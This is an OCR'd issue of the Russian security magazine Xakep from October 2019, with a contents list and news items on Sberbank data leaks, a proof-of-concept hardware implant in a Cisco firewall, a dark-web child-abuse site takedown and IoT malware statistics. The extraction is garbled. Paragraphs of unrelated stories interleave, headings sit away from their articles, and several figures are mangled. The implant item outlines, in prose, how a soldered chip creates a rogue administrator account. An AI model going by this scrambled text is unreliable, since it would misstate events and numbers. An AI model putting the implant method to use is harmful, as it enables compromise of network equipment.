**ОКТЯБРЬ 2019** 

**Учимся** использовать Evilginx 2, мощнейший комбайн для фишинга

Собираем данные пользователей **B Active Directory** 

 $\overline{\mathbf{C}}$ **фреймворков** для постэксплуатации

### **МОБИЛЬН Cover<br>Story KKA**

Как собрать мобильник в домашних условиях и почему даже это не поможет скрыться



#### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.

# **Nº 247**

Октябрь 2019

MEGANews Всё новое за последний месяц

• Блиц-интервью Омар Ганиев (beched) о хакерском опыте и участии в СТР

Android Бэкдор в смартфонах Huawei и особенности реализации TrustZone в Samsung

• Без слежки и закладок Как собрать свой мобильник и почему сегодня это проще, чем кажется

Call Detail Record Как полиция вычисляет преступников без сложной техники

• Фреймворки для постэксплуатации Выбираем между Metasploit, Cobalt Strike, Merlin, Apfell, Faction C2, Koadic и другими

• Разведка в Active Directory Получаем пользовательские данные в сетях Windows без привилегий

• Удаленный аккаунт Новый способ обмануть гарантов сделок в Telegram

B королевстве PWN Обходим DEP и брутфорсим ASLR на виртуалке с Hack The Box

**• Комбайн для фишинга** Как Evilginx 2 используют для кражи аккаунтов

 $\blacktriangleright$  Лазейка в Webmin Как работает бэкдор в панели управления сервером

• Четыре с половиной пароля Как устроена система аутентификации iOS

• Справочник анонима Как работают токены аутентификации и в чем их отличия от паролей

• Полезный демон Как перестать бояться systemd и сделать свой сервис для Linux

• Основы цифровой схемотехники Как логические элементы образуют биты памяти в твоем компьютере

• А мы пойдем в обход Простые рецепты для выборочного шифрования трафика в Linux

**• Как сломать яблоко** Пошаговая инструкция по джейлбрейку iOS 12

 $\blacktriangleright$  Prefix hijacking Используем RPKI для борьбы с потерей трафика

• Непростой протокол Автоматизируем настройку адресов в IPv6

• Стойкий админ Строим отказоустойчивые сети в Linux с keepalived

• Печать силой мысли Как работают интерфейсы мозг - компьютер и на что они способны сегодня

• Делаем игровую приставку Как я собрал ретроконсоль в домашних условиях

• Титры Кто делает этот журнал



**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)



### УТЕЧКИ СБЕРБАНКА

В октябре СМИ писали сразу о нескольких утечках данных, затронувших Сбербанк. Все началось с того, что издание «Коммерсант» сообщило: на черном рынке продаются данные клиентов Сбербанка, включая информацию о 60 миллионах карт (как действующих, так и закрытых, ведь в настоящее время у банка около 18 миллионов активных карт).

По информации издания, утечка могла произойти в конце августа текуще‐ го года и оказалась одной из крупнейших в российском банковском секторе. Представители Сбербанка признали утечку данных, но сначала заявили, что проблема коснулась только 200 человек (именно столько в качестве «фраг‐ мента для ознакомления» предоставил продавец похищенной БД).

Одновременно с этим стало известно о завершении внутреннего расследования, проведенного службой безопасности Сбербанка и правоохранительными органами. Проверка выявила, что сотрудник 1991 года рождения, руководитель сектора в одном из бизнес-подразделений банка, имел доступ к базам данных и попытался похитить клиентскую информацию в корыстных целях. Этот сотрудник уже дал признательные показания, и правоохранительные органы с ним работают.

Но затем, 7 октября 2019 года, в Сбербанке сообщили о дополнительных фактах, выявленных в ходе расследования. Стало известно, что в конце сен‐ тября 2019 года сотрудник, совершивший преступление, несколькими траншами продал одной из преступных групп в даркнете в совокупности 5000 учетных записей кредитных карт Уральского банка Сбербанка, значительное количество которых были устаревшими и неактивными. Под‐ черкивалось, что в настоящее время скомпрометированные карты уже перевыпущены и угрозы для средств клиентов нет.

В свою очередь, «Ведомости» цитировали руководителя отдела аналитики SearchInform Алексея Парфентьева: «Это абсолютно нормальная практика при продажах баз данных для демонстрации скидывать в доступ небольшой кусочек выгрузки. Проблема в том, что Сбербанк очень скоропостижно решил сделать выводы по кусочку с данными о 200 клиентах, который был опуб‐ ликован, пусть и в теневом интернете». Но, поскольку теперь в открытый дос‐ туп попали данные еще нескольких тысяч карт, эксперт полагает, что либо банк попросту не знает, сколько данных утекло в действительности, либо результаты расследования умалчиваются.

По информации журналистов, БД появилась в продаже на сетевом черном рынке 13 октября текущего года. Один из продавцов утверждал, что рас‐ полагает базой данных клиентов банка, имеющих кредиты или кредитные карты. Дамп содержит миллион строк с полными данными (паспорт, прописка, адреса проживания, телефоны, счета, сумма остатка или задолженности), собранными с 2015 года до недавнего времени (за три недели октября база пополнилась на 19 283 строки).

«Коммерсант» сообщал, что за несколько часов до появления этого пресс‐релиза в открытом доступе действительно была обнаружена еще одна БД держателей кредитных карт, на что обратил внимание основатель ком‐ пании DeviceLock Ашот Оганесян. Журналисты изучили эту базу и подтвер‐ дили, что это новая часть утечки, частично признанной Сбербанком. Хуже того, в свободном доступе распространяется еще несколько баз кредитных карт, но меньшего объема (на 500 и 300 клиентов с похожей структурой дан‐ ных). Одна из БД имеет 1999 строк, из которых 1709 относятся к активным картам, еще 290 — к закрытым.

Информация продавалась в любом объеме, то есть покупатель мог даже назвать интересующие его критерии, по которым будет сформирована выборка, например по региону, сумме на карте или размеру долга. Но наибо‐ лее необычной выглядела выгрузка по последнему звонку клиента в банк. Продавец предлагал предоставить запись этого разговора, если таково будет желание покупателя.

Казалось бы, с проблемой разобрались, но в конце месяца все тот же «Коммерсант» сообщил, что у Сбербанка произошла еще одна утечка. На этот раз в Сети появилась БД, содержащая персональные данные кли‐ ентов Сбербанка, но также покупателям дампа предлагали и запись пос‐ леднего разговора пользователя с кол‐центром банка.

Эксперты компании CyberX собирали данные более чем из 1<mark>800</mark> сетей своих клиентов по всему миру с октября 2018 года по октябрь 2019 года. Полученная таким образом статистика ока‐ залась весьма удручающей: более <mark>60%</mark> сетей на промышленных предприятиях до сих пор содержат устройства, работающие под управлением устаревших операционных систем (Win‐ dows XP и Windows 2000).

Если прибавить сюда еще и Windows 7, чья поддержка тоже заканчивается совсем скоро, в январе 2020 года, то этот показатель составит уже 71%.

Наиболее защищенными предприятиями, продемонстрировавшими наилучшие результаты, оказались компании нефтегазового и энергетического сектора.



Прошло больше года с тех пор, как издание Bloomberg [опубликовало статью](https://xakep.ru/2018/10/05/bloomberg-chinese-chip/), рассказывающую об аппаратных «закладках», которые якобы были обнаружены на серверных платах Supermicro и позволили китайским хакерам скомпро‐ метировать их.

Так как это оборудование используют крупные технические компании, включая Apple и Amazon, разразился грандиозный скандал. Представители Amazon и Apple поспешили категорически опровергнуть заявления Bloomberg, и даже АНБ сообщило, что это была «ложная тревога». В итоге вся эта история удостоилась сразу двух наград Pwnie: как «самый перехайпленный баг» и «самый крупный epic fail».

И хотя сообщения Bloomberg так и не нашли никаких подтверждений, воз‐ можность создания подобных «закладок», конечно, нельзя полностью сбра‐ сывать со счетов. Так, специалист компании FoxGuard Монта Элкинс (Monta Elkins) решил продемонстрировать, что в этом нет ничего сложного. Результаты своей работы он представил на конференции CS3STHLM в конце октября, а до этого поделился с изданием Wired.

Для внедрения жучка в брандмауэр Cisco Элкинсу понадобились: паяль‐ ная станция за 150 долларов, микроскоп за 40 долларов, несколько микросхем за 2 доллара. Все это он заказал онлайн.

Для создания своей «закладки» Элкинс использовал миниатюрный чип ATtiny85, который он нашел на Digispark Arduino за 2 доллара. Записав на чип собственный код, Элкинс снял его с платы Digispark и припаял к материнской плате брандмауэра Cisco ASA 5505. Для размещения чипа он использовал незаметное место, которое не требовало дополнительных контактов и позволяло получить доступ к COM‐порту.

Журналисты издания связались с продавцом дампа и изучили пробный фрагмент базы, содержащий данные о клиентах, вышедших на просрочку по кредитам и кредитным картам. Судя по столбцу «ТБ» (территориальный банк), в выгрузке оказались данные из десяти территориальных банков (всего их у Сбербанка одиннадцать). На некоторых клиентов приходится несколько строк, если у них есть несколько действующих кредитов. Судя по столбцам «Дата образования просрочки» и «Количество дней просрочки», данные были выгружены 25 сентября. Выгрузка аудиозаписей, по словам продавца, про‐ изводится «с рабочего места», то есть в дневное время. Сам продавец признался, что выступает перекупщиком. Продавал он одну строку за 30 рублей. По его словам, база — это список должников, просрочивших выплаты по кредитам.

Элкинс запрограммировал свой жучок на атаку сразу после того, как брандмауэр будет размещен и включен в дата-центре цели. Чип выдает себя за администратора, который обращается к настройкам брандмауэра, подключая компьютер напрямую к порту. Затем чип запускает функцию восстановления пароля брандмауэра, создает новую учетную запись администратора и получает доступ к настройкам. После этого возможно изменить нас‐ тройки брандмауэра и предоставить злоумышленникам удаленный доступ к устройству.

Исследователь объясняет, что он использовал Cisco ASA 5505 в своем эксперименте, потому что брандмауэр оказался самым дешевым на eBay. Но атака дол жна сработать против любого межсетевого экрана Cisco, который предлагает восстановление пароля подобным образом. Специалис‐ ты Cisco заверили, что уже изучают исследование Элкинса и, если понадо‐ бится, примут необходимые меры.

Пресс‐служба Сбербанка отрицает новую утечку данных. «В Сбербанке и его дочерних компаниях таких утечек персональных данных клиентов не было», — заявили в банке. «Коммерсант» цитировал основателя и тех‐ нического директора компании DeviceLock Ашота Оганесяна, который полагает, что дамп тем не менее может быть реальным:

В сущности, исследование Элкинса продолжает другой, более ранний эксперимент, проведенный независимым ИБ-экспертом Треммеллом Хадсоном (Trammell Hudson). В прошлом году на конференции Chaos Computer Conference тот продемонстрировал PoC платы Supermicro, на которой были воссозданы «закладки» китайских хакеров, как те были описаны в статье Bloomberg. То есть на плату был установлен чип с доступом к BMC (baseboard management controller).

При этом оба специалиста подчеркивают, что они не пытались подтвер‐ дить историю Bloomberg о широко распространенных атаках на цепочку поставок, и даже не утверждают, что подобные атаки часто встречаются в реальности. Также исследователи отмечают, что традиционные софтверные атаки в большинстве случаев сработают ничуть не хуже, предоставив хакерам такой же доступ. Однако Элкинс и Хадсон доказывают, что аппаратный шпионаж с помощью атак на цепочку поставок — это реальность и реализовать подоб‐ ное куда легче, чем многие думают.

#### *«С учетом того что продавец сообщил о воз можности получить аудиозаписи раз говоров, данные, воз можно, утек ли из внешнего кол*‑*центра, обеспечивающего работу с должниками», — предположил Оганесян.*

Также пробный фрагмент базы приобрели и изучили журналисты «Известий», убедившись в его подлинности при помощи приложения «Сбербанк Онлайн», где при переводе по номеру телефона можно увидеть имя, отчество и первую букву фамилии получателя. По данным издания, дамп содержал информа‐ цию 11 500 граждан, бравших кредит в Сбербанке.

#### ДРУГИЕ УТЕЧКИ ЭТОГО МЕСЯЦА

Эксперты обнаружили в [открытом доступе](https://xakep.ru/2019/10/03/tax-records-leak/) налоговую информацию 20 миллионов россиян

СМИ [сообщили](https://xakep.ru/2019/10/07/beeline-leak/) об утечке данных 8,7 миллиона клиентов «Билайн»

Главный евангелист компании BlackBerry Брайан Робисон (Brian Robison) поговорил с журналистами издания Forbes о безопасности мобильных приложений и официальных магазинов для Android и iOS, подчеркнув, что механизмы безопасности в App Store и Google Play удалось обойти сотням вредоносных приложений. Дело в том, что недавно исследовательская команда Cylance подготовила отчет, согласно которому в официальные каталоги приложений зачастую проникает не только различная малварь, но и шпионские «продукты», созданные правитель‐ ственными хакерами.



Из‐за взлома [кардерского](https://xakep.ru/2019/10/16/briansclub/) сайта BriansClub произошла утечка 26 миллионов банковских карт

Adobe оставила в [открытом доступе](https://xakep.ru/2019/10/28/creative-cloud-leak/) данные 7 500 000 пользователей Adobe Creative Cloud

Банк [UniCredit](https://xakep.ru/2019/10/29/unicredit-leak/) сообщил об утечке данных 3 000 000 клиентов

#### ПРОМЫШЛЕННЫХ ПРЕДПРИЯТИЙ ИСПОЛЬЗУЮТ **62%** СТАРЫЕ ОС

Власти сообщили об изъятии более восьми терабайт видео (око‐ ло 250 000 видеофайлов), демонстрирующего сексуальную эксплуатацию детей. В настоящее время сотрудники организации National Center for Missing & Exploited Children занимаются анализом этих видео, и уже известно, что примерно 45% изученных роликов — это новый контент, о существовании которого ранее известно не было.

# ЖУЧОК В CISCO

Следователи пишут, что Welcome to Video был одним из первых сайтов в даркнете, который монетизировал сексуальную эксплуатацию детей, используя биткойны. Каждый пользователь сайта получил уникальный биткойн-адрес при создании учетной записи. По оценкам правоохранительных органов, с сайтом были связаны около миллиона таких кошельков. Пользователи либо платили 0,03 биткойна за права на скачивание контента, либо зарабатывали, загружая на сайт новые материалы. За период с июня 2015 года по март 2018 года (именно тогда ресурс был закрыт) через сайт прошло 370 тысяч долларов в криптовалюте.

Стоит заметить, что следователям повезло: на протяжении недолгого времени сервер Welcome to Video был настроен неправильно, что позволило выявить несколько публичных IP‐адресов, связанных с сайтом. Но также следствию помогли упомянутые выше биткойн-кошельки и криптовалютные транзакции, изучением которых занимались агенты Налогового управления США, привлеченные к делу. В этом им помогли инструменты компании Chainalysis, предназначенные для анализа блокчейн‐транзакций и определе‐ ния их участников. Ранее специалисты Chainalysis помогали властям в рас‐ следовании деятельности ныне не существующей и печально известной бир‐ жи BTC‐e, через которую отмывали деньги.

Правоохранительные органы называют закрытие Welcome to Video одной из крупнейших и наиболее отвратительных операций такого рода.

Эксперты «Лаборатории Касперского» подготовили отчет, посвященный активности вредоносов для устройств интернета вещей (IoT). Для проведения исследования аналитики разместили ...<br>более 50 ханипотов по всему миру, в среднем обрабатывающих 20 000 зараженных сессий каждые 1<mark>5</mark> минут.

В первой половине 2019 года компания зафиксировала более 105 000 000 атак на устройства интернета вещей с 276 000 уникальных IP-адресов.

Это в 9 раз больше, чем в аналогичном периоде 2018 года: тогда было зафиксировано около атак с <mark>59 UUU</mark> IP-адресов. 9 12 000 000 <sub>атак с</sub> 69 000

*«Нам кажется, что все это какая*‑*то магия, но на самом деле это не так уж сложно, — рассказывает Элкинс. — Продемонстрировав людям железо, я хочу сделать все это более реалистичным. Это не магия. Это не невоз можно. Я мог бы сделать это в своем подвале. И есть много людей умнее меня, которые могут сделать такое прак тически из ничего».*

Чаще всего злоумышленники заражают сети умных устройств для проведения или чтобы использовать их <mark>Б КНЧЕСТВЕ ПРОКСИ — СЕРВЕРН</mark>. DDoS-атак в КАЧЕСТВЕ ПРОКСИ—СЕРВЕРА.

С января по июнь 2019 года самыми активными были семейства **МІRAI** и NYADROP, на них пришлось по 39% RTRK. Третьим по распространенности с большим отрывом оказалось семейство САГСУТ (2%).



